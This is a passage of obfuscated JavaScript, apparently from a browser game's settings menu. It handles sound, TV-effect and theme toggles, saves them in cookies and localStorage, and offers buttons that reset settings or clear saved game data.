Storage,_0x6c4da5[_0x30edab(0x4ab)])&&(_0x6c4da5[_0x30edab(0x23d)](getSoundSettings)?(btnSoundSettingsEl[_0x30edab(0x243)]='ON',btnSoundSettingsEl[_0x30edab(0x286)][_0x30edab(0x263)]=onColor,_0x6c4da5[_0x30edab(0x458)](getLocalSounds,soundList)):(btnSoundSettingsEl[_0x30edab(0x243)]=_0x6c4da5[_0x30edab(0x201)],btnSoundSettingsEl[_0x30edab(0x286)][_0x30edab(0x263)]=offColor));}}function getSoundSettings(){var _0x44311e=_0x5e4878,_0x59a8ce={'XQACV':function(_0x4b30eb,_0x283092){return _0x4b30eb!==_0x283092;},'QEBsN':_0x44311e(0x3ee),'KBmSg':function(_0x1ba920,_0x1c2597){return _0x1ba920==_0x1c2597;},'MPKzy':_0x44311e(0x317)};if(_0x59a8ce[_0x44311e(0x1fc)](typeof Storage,_0x59a8ce[_0x44311e(0x2cf)])){if(_0x59a8ce[_0x44311e(0x35b)](localStorage[_0x44311e(0x1d3)],'on'))return!![];else return _0x59a8ce[_0x44311e(0x35b)](localStorage[_0x44311e(0x1d3)],_0x59a8ce[_0x44311e(0x46c)])?![]:![];}}var btnIsSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x41f)+_0x5e4878(0x2b7));btnIsSettingsEl&&btnIsSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x101448=_0x5e4878,_0x524d3b={'dNJRY':function(_0x336830){return _0x336830();},'XGkAe':function(_0x282a90,_0x41115c,_0x429045,_0x2cf495){return _0x282a90(_0x41115c,_0x429045,_0x2cf495);},'HjeMJ':_0x101448(0x45c)+_0x101448(0x2e6)+_0x101448(0x2a8),'pNNpt':_0x101448(0x317),'CZhbC':_0x101448(0x4a5),'cfUuV':function(_0x2b2e31,_0x3517ab){return _0x2b2e31(_0x3517ab);},'RgNOe':_0x101448(0x3a5)+_0x101448(0x288),'CiHzU':function(_0x2cc681,_0x481b85,_0x4717bf,_0x1d92f3){return _0x2cc681(_0x481b85,_0x4717bf,_0x1d92f3);},'bsJFk':function(_0x1cc7f2,_0xdaf258){return _0x1cc7f2(_0xdaf258);},'HVydU':_0x101448(0x3a5)+_0x101448(0x42f),'qfAlP':function(_0x9cc2a8,_0x2dc8f3){return _0x9cc2a8!=_0x2dc8f3;},'iSmzh':_0x101448(0x411),'YgUeC':function(_0x85030e,_0x1c12cf){return _0x85030e!=_0x1c12cf;},'oruFb':_0x101448(0x3f6),'UpPBc':function(_0x5268eb,_0x13f291){return _0x5268eb==_0x13f291;}};_0x524d3b[_0x101448(0x20f)](getIsSettings)?(_0x524d3b[_0x101448(0x3ac)](setCookie,_0x524d3b[_0x101448(0x2b8)],_0x524d3b[_0x101448(0x2ae)],-0x16d*0x17+-0xa1c+0x2b05*0x1),btnIsSettingsEl[_0x101448(0x243)]=_0x524d3b[_0x101448(0x3d9)],btnIsSettingsEl[_0x101448(0x286)][_0x101448(0x263)]=offColor,_0x524d3b[_0x101448(0x26b)](playSoundTrack,_0x524d3b[_0x101448(0x295)])):(_0x524d3b[_0x101448(0x1cd)](setCookie,_0x524d3b[_0x101448(0x2b8)],'on',0x1157+0x5*0x7b9+-0x7fa*0x7),btnIsSettingsEl[_0x101448(0x243)]='ON',btnIsSettingsEl[_0x101448(0x286)][_0x101448(0x263)]=onColor,_0x524d3b[_0x101448(0x3f4)](playSoundTrack,_0x524d3b[_0x101448(0x324)]));var _0x2b3e91=window[_0x101448(0x40e)][_0x101448(0x4b1)];if(_0x524d3b[_0x101448(0x4c0)](_0x2b3e91[_0x101448(0x2a0)](_0x524d3b[_0x101448(0x343)]),-(-0x61*0x61+-0x1f73+-0x4435*-0x1))||_0x524d3b[_0x101448(0x1c1)](_0x2b3e91[_0x101448(0x2a0)](_0x524d3b[_0x101448(0x468)]),-(-0xef*0xd+-0x24e9+0x310d)))window[_0x101448(0x40e)][_0x101448(0x495)](_0x2b3e91[_0x101448(0x206)]('?')[-0x8b*0x39+-0x1bfd+0x3af0]);else _0x524d3b[_0x101448(0x496)](_0x2b3e91[_0x101448(0x206)]('/')[-0x377*0xb+-0x1c3d*-0x1+0x9e3],'')&&location[_0x101448(0x337)](!![]);});function updateIsButton(){var _0x240a0c=_0x5e4878,_0x40460c={'mDjFC':function(_0x3570fd){return _0x3570fd();},'dhTCQ':_0x240a0c(0x4a5)};btnIsSettingsEl&&(_0x40460c[_0x240a0c(0x305)](getIsSettings)?(btnIsSettingsEl[_0x240a0c(0x243)]='ON',btnIsSettingsEl[_0x240a0c(0x286)][_0x240a0c(0x263)]=onColor):(btnIsSettingsEl[_0x240a0c(0x243)]=_0x40460c[_0x240a0c(0x1c0)],btnIsSettingsEl[_0x240a0c(0x286)][_0x240a0c(0x263)]=offColor));}function getIsSettings(){var _0x46cd06=_0x5e4878,_0x442b51={'lSNfz':function(_0x16c122,_0x45d9d2){return _0x16c122(_0x45d9d2);},'MWpWS':_0x46cd06(0x45c)+_0x46cd06(0x2e6)+_0x46cd06(0x2a8),'OSUGP':function(_0x5deeee,_0x67222e){return _0x5deeee==_0x67222e;}},_0xd11236=_0x442b51[_0x46cd06(0x3be)](getCookie,_0x442b51[_0x46cd06(0x433)]);return _0x442b51[_0x46cd06(0x3e7)](_0xd11236,'on')?!![]:![];}function setCookie(_0x270ad,_0x1d3523,_0x1286eb){var _0x463806=_0x5e4878,_0x2a2162={'LEaLu':function(_0x520ea9,_0x28a1c7){return _0x520ea9+_0x28a1c7;},'Smhnx':function(_0x36f919,_0x38ff77){return _0x36f919*_0x38ff77;},'CNwJC':function(_0x2045aa,_0x3ae54e){return _0x2045aa+_0x3ae54e;},'nKydm':_0x463806(0x470),'Kgtyj':function(_0x31dafe,_0x241b2e){return _0x31dafe+_0x241b2e;},'OrYMb':function(_0x5f0a11,_0x2a62c7){return _0x5f0a11+_0x2a62c7;},'ZkZEH':_0x463806(0x392)},_0x37db1c=new Date();_0x37db1c[_0x463806(0x445)](_0x2a2162[_0x463806(0x2be)](_0x37db1c[_0x463806(0x376)](),_0x2a2162[_0x463806(0x3e2)](_0x2a2162[_0x463806(0x3e2)](_0x2a2162[_0x463806(0x3e2)](_0x2a2162[_0x463806(0x3e2)](_0x1286eb,0x95*-0x27+-0x1*0x3a6+0x1a71),-0x1d8+0x2528+-0x2314),-0xafd+-0x1d61+-0x144d*-0x2),0x21ef*-0x1+-0x2b1*0x2+0x8a5*0x5)));var _0x59c121=_0x2a2162[_0x463806(0x316)](_0x2a2162[_0x463806(0x3e0)],_0x37db1c[_0x463806(0x260)+'g']());document[_0x463806(0x252)]=_0x2a2162[_0x463806(0x316)](_0x2a2162[_0x463806(0x316)](_0x2a2162[_0x463806(0x49d)](_0x2a2162[_0x463806(0x34f)](_0x2a2162[_0x463806(0x2be)](_0x270ad,'='),_0x1d3523),';'),_0x59c121),_0x2a2162[_0x463806(0x3e5)]);}function getCookie(_0x1e6cf4){var _0x39a956=_0x5e4878,_0x5e72d1={'BHlRF':_0x39a956(0x255),'GBzsO':function(_0x370e1a,_0x47ebb4){return _0x370e1a+_0x47ebb4;},'yOGuL':function(_0x5236f0,_0x34cef8){return _0x5236f0(_0x34cef8);},'DOVUW':function(_0x1e9338,_0x44ccc9){return _0x1e9338<_0x44ccc9;},'lLyJN':function(_0x2fd40e,_0x2c107f){return _0x2fd40e==_0x2c107f;},'VvvYP':function(_0x25128b,_0x44ad34){return _0x25128b==_0x44ad34;}},_0x18252b=_0x5e72d1[_0x39a956(0x2fd)][_0x39a956(0x206)]('|'),_0x4cc95d=0x1b9*0x2+-0x968+0x5f6;while(!![]){switch(_0x18252b[_0x4cc95d++]){case'0':var _0xa33ce2=_0x117fc1[_0x39a956(0x206)](';');continue;case'1':var _0x3141c1=_0x5e72d1[_0x39a956(0x2bd)](_0x1e6cf4,'=');continue;case'2':var _0x117fc1=_0x5e72d1[_0x39a956(0x307)](decodeURIComponent,document[_0x39a956(0x252)]);continue;case'3':return'';case'4':for(var _0x4fad6c=-0x1a5*-0xd+0xb2*-0x1+0xf*-0x161;_0x5e72d1[_0x39a956(0x1c9)](_0x4fad6c,_0xa33ce2[_0x39a956(0x4ae)]);_0x4fad6c++){var _0xe2d431=_0xa33ce2[_0x4fad6c];while(_0x5e72d1[_0x39a956(0x2c4)](_0xe2d431[_0x39a956(0x476)](0x168e+0x8d*-0x25+-0x22d),'\x20')){_0xe2d431=_0xe2d431[_0x39a956(0x1ff)](0x1cf6+0x29*-0x6+-0x955*0x3);}if(_0x5e72d1[_0x39a956(0x486)](_0xe2d431[_0x39a956(0x2a0)](_0x3141c1),-0x1e76*-0x1+0x5f*0xb+-0x228b))return _0xe2d431[_0x39a956(0x1ff)](_0x3141c1[_0x39a956(0x4ae)],_0xe2d431[_0x39a956(0x4ae)]);}continue;}break;}}updateTvButton(),updateTv();var btnTvSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x464)+_0x5e4878(0x2b7));btnTvSettingsEl&&btnTvSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x1c51ce=_0x5e4878,_0x54f082={'SoBPg':function(_0x3ee9b4,_0x31bac1){return _0x3ee9b4!==_0x31bac1;},'HcZir':_0x1c51ce(0x3ee),'FgFVi':function(_0x388a35){return _0x388a35();},'VGLQA':_0x1c51ce(0x4e8),'XjdZB':_0x1c51ce(0x20c),'JmJcx':function(_0x5055b1,_0x138e8d){return _0x5055b1(_0x138e8d);},'nhQzT':_0x1c51ce(0x4d3)+_0x1c51ce(0x253),'ulkjc':_0x1c51ce(0x4a7),'VyHba':_0x1c51ce(0x38b),'aLgJG':function(_0x2403d2,_0xc8c024){return _0x2403d2(_0xc8c024);},'JeIhY':_0x1c51ce(0x379)+_0x1c51ce(0x3d3),'LxCaT':_0x1c51ce(0x357),'PxmYG':_0x1c51ce(0x2f6)};if(_0x54f082[_0x1c51ce(0x1d4)](typeof Storage,_0x54f082[_0x1c51ce(0x4ef)])){if(_0x54f082[_0x1c51ce(0x3d0)](getTvSettings)){var _0x4310ce=_0x54f082[_0x1c51ce(0x205)][_0x1c51ce(0x206)]('|'),_0x485639=-0xedf+-0x144e+-0x709*-0x5;while(!![]){switch(_0x4310ce[_0x485639++]){case'0':_0x54f082[_0x1c51ce(0x3d0)](updateTv);continue;case'1':btnTvSettingsEl[_0x1c51ce(0x243)]=_0x54f082[_0x1c51ce(0x351)];continue;case'2':btnTvSettingsEl[_0x1c51ce(0x286)][_0x1c51ce(0x263)]=offColor;continue;case'3':_0x54f082[_0x1c51ce(0x4a2)](playSoundTrack,_0x54f082[_0x1c51ce(0x3c8)]);continue;case'4':localStorage[_0x1c51ce(0x36f)]=_0x54f082[_0x1c51ce(0x219)];continue;}break;}}else{var _0x30151f=_0x54f082[_0x1c51ce(0x1fa)][_0x1c51ce(0x206)]('|'),_0x2006ac=-0x3*-0x53e+0x20ed*-0x1+-0x103*-0x11;while(!![]){switch(_0x30151f[_0x2006ac++]){case'0':_0x54f082[_0x1c51ce(0x1d1)](playSoundTrack,_0x54f082[_0x1c51ce(0x383)]);continue;case'1':btnTvSettingsEl[_0x1c51ce(0x243)]=_0x54f082[_0x1c51ce(0x474)];continue;case'2':localStorage[_0x1c51ce(0x36f)]=_0x54f082[_0x1c51ce(0x26d)];continue;case'3':btnTvSettingsEl[_0x1c51ce(0x286)][_0x1c51ce(0x263)]=onColor;continue;case'4':_0x54f082[_0x1c51ce(0x3d0)](updateTv);continue;}break;}}}});function updateTvButton(){var _0x30b558=_0x5e4878,_0x3066ba={'YvLxk':function(_0x4270de,_0x365858){return _0x4270de!==_0x365858;},'NlzBr':_0x30b558(0x3ee),'yRGlh':function(_0x37517d){return _0x37517d();},'lRYiU':_0x30b558(0x357),'FrxnR':_0x30b558(0x20c)};btnTvSettingsEl&&(_0x3066ba[_0x30b558(0x494)](typeof Storage,_0x3066ba[_0x30b558(0x47c)])&&(_0x3066ba[_0x30b558(0x3da)](getTvSettings)?(btnTvSettingsEl[_0x30b558(0x243)]=_0x3066ba[_0x30b558(0x24e)],btnTvSettingsEl[_0x30b558(0x286)][_0x30b558(0x263)]=onColor):(btnTvSettingsEl[_0x30b558(0x243)]=_0x3066ba[_0x30b558(0x49a)],btnTvSettingsEl[_0x30b558(0x286)][_0x30b558(0x263)]=offColor)));}function updateTv(){var _0x4586fd=_0x5e4878,_0x8404d={'UjGqP':function(_0x28e1e2,_0x2fd560){return _0x28e1e2!==_0x2fd560;},'Nhtwv':_0x4586fd(0x3ee),'VTWJX':function(_0x475b8a){return _0x475b8a();},'uVJSY':_0x4586fd(0x33e)+'e','roAxz':_0x4586fd(0x4a6)+_0x4586fd(0x469)+_0x4586fd(0x452),'fyblQ':_0x4586fd(0x286),'ptsYE':_0x4586fd(0x1f3)};if(btnTvSettingsEl){if(_0x8404d[_0x4586fd(0x3df)](typeof Storage,_0x8404d[_0x4586fd(0x454)])){if(_0x8404d[_0x4586fd(0x386)](getTvSettings))document[_0x4586fd(0x1b8)+_0x4586fd(0x4ea)](_0x8404d[_0x4586fd(0x282)])&&(document[_0x4586fd(0x1b8)+_0x4586fd(0x4ea)](_0x8404d[_0x4586fd(0x282)])[_0x4586fd(0x42b)]='');else{if(document[_0x4586fd(0x1b8)+_0x4586fd(0x4ea)](_0x8404d[_0x4586fd(0x282)]))document[_0x4586fd(0x1b8)+_0x4586fd(0x4ea)](_0x8404d[_0x4586fd(0x282)])[_0x4586fd(0x42b)]=_0x8404d[_0x4586fd(0x31d)];else{var _0x3ac35a=document[_0x4586fd(0x210)+_0x4586fd(0x48d)](_0x8404d[_0x4586fd(0x2ce)]);_0x3ac35a['id']=_0x8404d[_0x4586fd(0x282)],_0x3ac35a[_0x4586fd(0x42b)]=_0x8404d[_0x4586fd(0x31d)],document[_0x4586fd(0x1b8)+_0x4586fd(0x321)](_0x8404d[_0x4586fd(0x1cf)])[-0x161+0xfcb+-0xe6a][_0x4586fd(0x2e2)+'d'](_0x3ac35a);}}}}}function getTvSettings(){var _0x22dbe0=_0x5e4878,_0x47e229={'hLoTL':function(_0x1f7155,_0x1458ff){return _0x1f7155!==_0x1458ff;},'JsSde':_0x22dbe0(0x3ee),'WNOxJ':function(_0x243c54,_0x495cfb){return _0x243c54==_0x495cfb;},'pZlai':_0x22dbe0(0x2f6),'YgVvt':function(_0x3f04bf,_0x307aea){return _0x3f04bf==_0x307aea;},'WIyKh':_0x22dbe0(0x4a7)};if(_0x47e229[_0x22dbe0(0x31c)](typeof Storage,_0x47e229[_0x22dbe0(0x440)])){if(_0x47e229[_0x22dbe0(0x2c1)](localStorage[_0x22dbe0(0x36f)],_0x47e229[_0x22dbe0(0x4de)]))return!![];else return _0x47e229[_0x22dbe0(0x42d)](localStorage[_0x22dbe0(0x36f)],_0x47e229[_0x22dbe0(0x3b9)])?![]:!![];}}updateThemeButton(),updateTheme();var btnThemeSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2c3)+_0x5e4878(0x3cb));btnThemeSettingsEl&&btnThemeSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0xed984d=_0x5e4878,_0x205a5b={'tyOoe':function(_0x2daa64){return _0x2daa64();},'mibXo':_0xed984d(0x29d),'TheJI':function(_0x27e960,_0x506339,_0x33c022,_0xf35bca){return _0x27e960(_0x506339,_0x33c022,_0xf35bca);},'wTjRt':_0xed984d(0x2f2),'RBYOy':_0xed984d(0x317),'PzXQu':function(_0x29c48c,_0x2fffdc){return _0x29c48c(_0x2fffdc);},'StYGA':_0xed984d(0x32a)+'ff','PAtvf':_0xed984d(0x4a5),'dNNbO':_0xed984d(0x240),'NMoTC':function(_0x22c6e5,_0x25d312,_0x4c18b2,_0x53ff10){return _0x22c6e5(_0x25d312,_0x4c18b2,_0x53ff10);},'FvCcJ':function(_0x492d77,_0x1bb87b){return _0x492d77(_0x1bb87b);},'HbNIm':_0xed984d(0x32a)+'n'};if(_0x205a5b[_0xed984d(0x1ce)](getThemeSettings)){var _0x18f891=_0x205a5b[_0xed984d(0x358)][_0xed984d(0x206)]('|'),_0x34d934=0x81e*0x2+0x1*0x13e3+-0x241f;while(!![]){switch(_0x18f891[_0x34d934++]){case'0':_0x205a5b[_0xed984d(0x3eb)](setCookie,_0x205a5b[_0xed984d(0x49b)],_0x205a5b[_0xed984d(0x360)],-0x1109+0x1a11*-0x1+0x2c87);continue;case'1':btnThemeSettingsEl[_0xed984d(0x286)][_0xed984d(0x263)]=offColor;continue;case'2':_0x205a5b[_0xed984d(0x1bf)](playSoundTrack,_0x205a5b[_0xed984d(0x4c8)]);continue;case'3':_0x205a5b[_0xed984d(0x1ce)](updateTheme);continue;case'4':btnThemeSettingsEl[_0xed984d(0x243)]=_0x205a5b[_0xed984d(0x4d5)];continue;}break;}}else{var _0x3dce45=_0x205a5b[_0xed984d(0x32c)][_0xed984d(0x206)]('|'),_0x528622=-0xd7b+0x3d1*0x3+0x208;while(!![]){switch(_0x3dce45[_0x528622++]){case'0':btnThemeSettingsEl[_0xed984d(0x243)]='ON';continue;case'1':btnThemeSettingsEl[_0xed984d(0x286)][_0xed984d(0x263)]=onColor;continue;case'2':_0x205a5b[_0xed984d(0x2d1)](setCookie,_0x205a5b[_0xed984d(0x49b)],'on',-0x10a*0xb+-0x1d9c*-0x1+-0x10c1);continue;case'3':_0x205a5b[_0xed984d(0x1ce)](updateTheme);continue;case'4':_0x205a5b[_0xed984d(0x362)](playSoundTrack,_0x205a5b[_0xed984d(0x3cf)]);continue;}break;}}});function updateThemeButton(){var _0x547d34=_0x5e4878,_0x307684={'iabBR':function(_0x511a40){return _0x511a40();},'XvUaR':_0x547d34(0x4a5)};btnThemeSettingsEl&&(_0x307684[_0x547d34(0x3de)](getThemeSettings)?(btnThemeSettingsEl[_0x547d34(0x243)]='ON',btnThemeSettingsEl[_0x547d34(0x286)][_0x547d34(0x263)]=onColor):(btnThemeSettingsEl[_0x547d34(0x243)]=_0x307684[_0x547d34(0x499)],btnThemeSettingsEl[_0x547d34(0x286)][_0x547d34(0x263)]=offColor));}function updateTheme(){var _0x20e4ec=_0x5e4878,_0x463a72={'FSAZU':_0x20e4ec(0x3a6)+'2','spGaO':_0x20e4ec(0x2a6),'yPhGI':function(_0x4258c6,_0x46e12d){return _0x4258c6==_0x46e12d;},'AQZID':function(_0xdea139){return _0xdea139();},'WMWRy':_0x20e4ec(0x388)},_0x4dc9bb=_0x463a72[_0x20e4ec(0x417)][_0x20e4ec(0x206)]('|'),_0x56ab2e=0x1d1b+-0x126d*-0x1+-0xd*0x3a8;while(!![]){switch(_0x4dc9bb[_0x56ab2e++]){case'0':_0xb9e9b7=document[_0x20e4ec(0x1b8)+_0x20e4ec(0x321)](_0x463a72[_0x20e4ec(0x1d0)])[0xfa5+-0x25e1+0x163c];continue;case'1':var _0xb9e9b7,_0x433c56,_0x1c01a3;continue;case'2':_0x463a72[_0x20e4ec(0x1fd)](_0x1c01a3[_0x20e4ec(0x2a0)](_0x433c56),-(0x1f1c+0x872+0x51*-0x7d))&&(_0xb9e9b7[_0x20e4ec(0x366)]=_0x433c56);continue;case'3':_0x1c01a3=_0xb9e9b7[_0x20e4ec(0x366)][_0x20e4ec(0x206)]('\x20');continue;case'4':_0x463a72[_0x20e4ec(0x2a1)](getThemeSettings)&&(_0x433c56=_0x463a72[_0x20e4ec(0x3c7)]);continue;case'5':_0x433c56='';continue;}break;}}function getThemeSettings(){var _0x5eafaa=_0x5e4878,_0xa3093a={'UjjXB':function(_0x443461,_0x22fec2){return _0x443461(_0x22fec2);},'mPatE':_0x5eafaa(0x2f2),'dmPaF':function(_0x53346b,_0x3977e9){return _0x53346b==_0x3977e9;}},_0x2ecf45=_0xa3093a[_0x5eafaa(0x4ed)](getCookie,_0xa3093a[_0x5eafaa(0x485)]);return _0xa3093a[_0x5eafaa(0x4ee)](_0x2ecf45,'on')?!![]:![];}var btnResetSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x1f1)+_0x5e4878(0x3cb));btnResetSettingsEl&&btnResetSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x5ce1dc=_0x5e4878,_0x1a8b0c={'qUyER':function(_0x3fb076,_0x4906dc){return _0x3fb076!==_0x4906dc;},'QlyaM':_0x5ce1dc(0x3ee),'esBDC':_0x5ce1dc(0x4b5)+_0x5ce1dc(0x2d7)+_0x5ce1dc(0x1cb)+'1','TqfRc':_0x5ce1dc(0x354),'YLHCF':function(_0x123244){return _0x123244();},'WZAmA':_0x5ce1dc(0x1d3),'hdAoV':_0x5ce1dc(0x2b4),'flrnx':function(_0x48688e,_0x5a7f6f,_0x370048,_0x2116a9){return _0x48688e(_0x5a7f6f,_0x370048,_0x2116a9);},'ZHota':_0x5ce1dc(0x45c)+_0x5ce1dc(0x2e6)+_0x5ce1dc(0x2a8),'GcISp':_0x5ce1dc(0x317),'iSCkt':function(_0x3e3306){return _0x3e3306();},'CEtLC':function(_0x5180b5,_0x5d5b4c){return _0x5180b5(_0x5d5b4c);},'LiqHl':_0x5ce1dc(0x226)+_0x5ce1dc(0x2b7),'nPAGO':function(_0x56cd82){return _0x56cd82();},'ZhNjd':_0x5ce1dc(0x36f),'WIpPB':function(_0xb3b8b2,_0x4b2771,_0x3a71f0,_0x3bc424){return _0xb3b8b2(_0x4b2771,_0x3a71f0,_0x3bc424);},'ZwNSN':_0x5ce1dc(0x2f2),'pqwiB':function(_0x2a37dd,_0x27dc23){return _0x2a37dd<=_0x27dc23;},'Pkamr':function(_0x2a20f5,_0xaa3844){return _0x2a20f5+_0xaa3844;},'ijArW':_0x5ce1dc(0x301)};if(_0x1a8b0c[_0x5ce1dc(0x38c)](typeof Storage,_0x1a8b0c[_0x5ce1dc(0x339)])){var _0x3162dc=_0x1a8b0c[_0x5ce1dc(0x3ed)][_0x5ce1dc(0x206)]('|'),_0x3b09a6=0x1d3*-0x2+-0x1117+0x14bd;while(!![]){switch(_0x3162dc[_0x3b09a6++]){case'0':localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x211)]);continue;case'1':_0x1a8b0c[_0x5ce1dc(0x3d5)](updateTheme);continue;case'2':localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x234)]);continue;case'3':_0x1a8b0c[_0x5ce1dc(0x3d5)](updateTv);continue;case'4':localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x348)]);continue;case'5':_0x1a8b0c[_0x5ce1dc(0x418)](setCookie,_0x1a8b0c[_0x5ce1dc(0x2ec)],_0x1a8b0c[_0x5ce1dc(0x455)],0x6ab*-0x1+0x2bc*-0x1+0x985);continue;case'6':_0x1a8b0c[_0x5ce1dc(0x3d7)](updateSoundButton);continue;case'7':_0x1a8b0c[_0x5ce1dc(0x40d)](playSoundTrack,_0x1a8b0c[_0x5ce1dc(0x1f9)]);continue;case'8':_0x1a8b0c[_0x5ce1dc(0x3d5)](updateTvButton);continue;case'9':_0x1a8b0c[_0x5ce1dc(0x4b2)](updateThemeButton);continue;case'10':localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x291)]);continue;case'11':_0x1a8b0c[_0x5ce1dc(0x4b2)](updateIsButton);continue;case'12':_0x1a8b0c[_0x5ce1dc(0x2ff)](setCookie,_0x1a8b0c[_0x5ce1dc(0x4e0)],_0x1a8b0c[_0x5ce1dc(0x455)],0x73*-0x11+0x191a+0x1159*-0x1);continue;case'13':for(var _0x4e6460=-0x1b19+0x1be+-0x195b*-0x1;_0x1a8b0c[_0x5ce1dc(0x30d)](_0x4e6460,0x289*-0xb+-0x1501+0x30f0);_0x4e6460++){localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x4b7)]('a',_0x4e6460));}continue;}break;}}confirmModal[_0x5ce1dc(0x286)][_0x5ce1dc(0x2ee)]=_0x1a8b0c[_0x5ce1dc(0x313)];});var btnClearGameDataEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2ab)+_0x5e4878(0x4a3));btnClearGameDataEl&&btnClearGameDataEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0xc6537c=_0x5e4878,_0xf027bd={'WdfbP':function(_0xfbc3a1,_0x49606a){return _0xfbc3a1!==_0x49606a;},'UdVOV':_0xc6537c(0x3ee),'MqLxa':_0xc6537c(0x218)+_0xc6537c(0x4f2)+_0xc6537c(0x488),'zcroU':function(_0x38ff40){return _0x38ff40();},'LMWzD':function(_0x420360,_0x1f7b37,_0x2d4fd1,_0x51000c){return _0x420360(_0x1f7b37,_0x2d4fd1,_0x51000c);},'IbxUL':_0xc6537c(0x2f2),'DvvVT':_0xc6537c(0x317),'PFddE':function(_0x4d2f88){return _0x4d2f88();},'sTDEd':_0xc6537c(0x202),'RBCnd':function(_0x52f638,_0x4acb3){return _0x52f638(_0x4acb3);},'YFpbP':_0xc6537c(0x2fe)+_0xc6537c(0x426),'SZluH':function(_0x5464a9,_0x33be9a,_0x36a90f,_0x2710f4){return _0x5464a9(_0x33be9a,_0x36a90f,_0x2710f4);},'wQPdw':_0xc6537c(0x45c)+_0xc6537c(0x2e6)+_0xc6537c(0x2a8),'jcVYW':function(_0x465f43){return _0x465f43();},'gSYbV':_0xc6537c(0x301)};if(_0xf027bd[_0xc6537c(0x428)](typeof Storage,_0xf027bd[_0xc6537c(0x251)])){var _0x381729=_0xf027bd[_0xc6537c(0x4be)][_0xc6537c(0x206)]('|'),_0x4b84f6=0x1*-0x178+0x1ee5+-0x1d6d;while(!![]){switch(_0x381729[_0x4b84f6++]){case'0':_0xf027bd[_0xc6537c(0x232)](updateSoundButton);continue;case'1':_0xf027bd[_0xc6537c(0x232)](updateTheme);continue;case'2':_0xf027bd[_0xc6537c(0x2e7)](setCookie,_0xf027bd[_0xc6537c(0x323)],_0xf027bd[_0xc6537c(0x31f)],0x1831*0x1+0x2*0x1092+0x97*-0x61);continue;case'3':_0xf027bd[_0xc6537c(0x40b)](updateTvButton);continue;case'4':_0xf027bd[_0xc6537c(0x232)](updateThemeButton);continue;case'5':localStorage[_0xc6537c(0x237)](_0xf027bd[_0xc6537c(0x41d)],_0x180dc0);continue;case'6':_0xf027bd[_0xc6537c(0x310)](playSoundTrack,_0xf027bd[_0xc6537c(0x327)]);continue;case'7':var _0x180dc0=localStorage[_0xc6537c(0x1e5)](_0xf027bd[_0xc6537c(0x41d)]);continue;case'8':_0xf027bd[_0xc6537c(0x232)](updateIsButton);continue;case'9':location[_0xc6537c(0x337)](!![]);continue;case'10':_0xf027bd[_0xc6537c(0x314)](setCookie,_0xf027bd[_0xc6537c(0x3b0)],_0xf027bd[_0xc6537c(0x31f)],-0x633+-0x2705*-0x1+-0x20b4);continue;case'11':localStorage[_0xc6537c(0x3f1)]();continue;case'12':_0xf027bd[_0xc6537c(0x306)](updateTv);continue;}break;}}confirmModal[_0xc6537c(0x286)][_0xc6537c(0x2ee)]=_0xf027bd[_0xc6537c(0x475)];});function localStorageSpace(){var _0x275c2a=_0x5e4878,_0x337999={'Xydnq':function(_0x4dff0a,_0x18e0af){return _0x4dff0a+_0x18e0af;},'zyzSK':function(_0x5c27ad,_0x47624a){return _0x5c27ad/_0x47624a;},'PeupN':function(_0x1190c1,_0x1d8739){return _0x1190c1*_0x1d8739;},'nVJkQ':function(_0x34fd7a,_0x2ff174){return _0x34fd7a*_0x2ff174;}},_0x25d8ea='';for(var _0x587443 in window[_0x275c2a(0x309)+'ge']){window[_0x275c2a(0x309)+'ge'][_0x275c2a(0x2cc)+_0x275c2a(0x451)](_0x587443)&&(_0x25d8ea+=window[_0x275c2a(0x309)+'ge'][_0x587443]);}return _0x25d8ea?_0x337999[_0x275c2a(0x1eb)](-0x66b*0x3+-0x1073*-0x1+0x2d1,_0x337999[_0x275c2a(0x26f)](_0x337999[_0x275c2a(0x3bb)](_0x25d8ea[_0x275c2a(0x4ae)],-0x118b+0x11*0x1f1+-0xf66),_0x337999[_0x275c2a(0x297)](-0x1e7*0xa+0x2*0xff3+-0xcd8,-0x151*0x13+-0x1f75*-0x1+-0x272))):0xdaa+-0x9f*-0x2d+-0xc9*0x35;};typeof Storage!==_0x5e4878(0x3ee)&&(localStorage[_0x5e4878(0x4ae)]>0x21e0+-0x14f8+-0x2b8*-0x1&&localStorage[_0x5e4878(0x3f1)]());var btnRestartGame=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2ed)+_0x5e4878(0x3a1)),confirmModal=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x395)+'al'),confirmModalBody=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x395)+_0x5e4878(0x2af)),span=document[_0x5e4878(0x1b8)+_0x5e4878(0x45f)+'me'](_0x5e4878(0x3fb)+_0x5e4878(0x4eb))[-0x79+0x7f9*0x2+0x1*-0xf79],cancelBtn=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x315));function _0x59a2(_0x3f6538,_0xf0f1da){var _0x4f3aba=_0x607f();return _0x59a2=function(_0x4272c1,_0x465f78){_0x4272c1=_0x4272c1-(-0x20e1+-0x5*0x4f1+0x3b4d);var _0x5d4721=_0x4f3aba[_0x4272c1];return 